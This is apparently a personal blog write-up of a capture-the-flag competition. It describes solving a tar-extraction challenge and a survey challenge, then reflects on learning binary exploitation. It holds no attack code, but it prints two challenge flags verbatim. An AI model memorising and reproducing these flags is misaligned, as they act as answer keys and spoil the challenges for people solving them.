

Archaic

This was the easiest challenge that I could solve. All you had to do was open the tar file and read the contents of the flag.txt file. So after porting over the file into my virtual machine, I opened the tar file using the tar -xzf command which I found from this website. I then used the cat command to read the contents of the flag.txt file.

Flag : actf{thou _hast_uncovered_ye_old_fleg}

Survey

Fill out a survey and get 5 points :D

Special thanks to Josh (JoshDaBosh) for his helpful and prompt responses to any questions that I had. I really appreciated it!!

Flag : actf{roly_poly_fish_heads_are_never_seen_drinking_cappuccino_in_italian_restaurants_with_oriental_women_yeah}

During this CTF, I focused on binary exploitation and boy did I learn a lot! I learnt how call stacks worked, how to read some very basic x86 assembly as well as use objdump and learnt about buffer overflows, format string vulnerabilities, faulty data type conversions, string comparison vulnerabilities amongst other key concepts. This was the first time I solved a binary exploitation challenge which didn’t involve spamming characters in order to overflow the buffer but rather it forced me to dive deeper and understand computer architecture and more specifically the instuction set architecture.

All in all, this was my most enjoyable CTF so far as the 5 day length gave me time to slowly dive deeper into binary exploitation and the reliable infrastructure and polished website further provided a richer CTF experience.